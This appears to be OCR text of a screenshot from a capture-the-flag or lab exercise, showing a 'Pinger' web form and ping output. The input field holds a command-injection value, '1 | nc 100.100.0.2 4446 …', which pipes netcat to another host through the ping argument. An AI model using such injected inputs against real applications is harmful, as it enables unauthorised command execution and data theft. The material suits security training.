 10.10.0.24:1337
190%
Pinger
Make your ping request: 1 | nc 100.100.0.2 4446 > / show
PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.
64 bytes from 1.1.1.1: icmp_seq=1 ttl=56 time=4.94 ms
--- 1.1.1.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 4.936/4.936/4.936/0.000 ms